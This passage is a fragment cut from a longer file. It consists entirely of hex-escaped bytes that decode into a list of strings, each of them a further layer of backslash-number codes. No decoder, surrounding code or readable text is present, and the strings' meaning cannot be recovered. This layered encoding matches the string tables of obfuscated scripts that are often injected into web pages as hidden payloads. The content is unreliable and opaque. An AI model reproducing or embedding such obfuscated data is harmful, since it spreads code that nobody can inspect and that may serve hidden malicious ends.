2\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x36\x39\x5C\x33\x32\x34\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x22\x2C\x22\x5C\x33\x35\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x39\x36\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x33\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x34\x33\x30\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x33\x37\x36\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x34\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x33\x36\x37\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x37\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x36\x33\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x22\x2C\x22\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x30\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x35\x31\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x37\x31\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x34\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x37\x39\x22\x2C\x22\x5C\x33\x37\x34\x22\x2C\x22\x5C\x35\x34\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x22\x2C\x22\x5C\x34\x30\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x35\x31\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x34\x37\x5C\x32\x35\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x34\x30\x37\x5C\x33\x37\x35\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x33\x5C\x33\x37\x37\x22\x2C\x22\x5C\x33\x30\x32\x5C\x34\x30\x38\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x37\x30\x5C\x33\x37\x35\x5C\x33\x37\x31\x5C\x33\x34\x30\x5C\x33\x30\x31\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x32\x36\x32\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x33\x32\x34\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x35\x30\x5C\x32\x35\x30\x5C\x32\x33\x38\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x38\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x32\x36\x39\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x33\x36\x36\x5C\x32\x34\x30\x5C\x32\x35\x38\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x33\x30\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x33\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x35\x31\x5C\x33\x35\x35\x5C\x32\x35\x31\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x36\x22\x2C\x22\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x33\x22\x2C\x22\x5C\x34\x30\x38\x22\x2C\x22\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x31\x22\x2C\x22\x5C\x35\x33\x39\x22\x2C\x22\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x36\x38\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x33\x37\x31\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x33\x37\x35\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x35\x30\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x39\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x33\x30\x31\x5C\x33\x37\x36\x5C\x32\x39\x34\x5C\x33\x37\x37\x5C\x35\x33\x33\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x34\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x34\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x35\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x34\x39\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x38\x32\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x35\x30\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x33\x38\x32\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33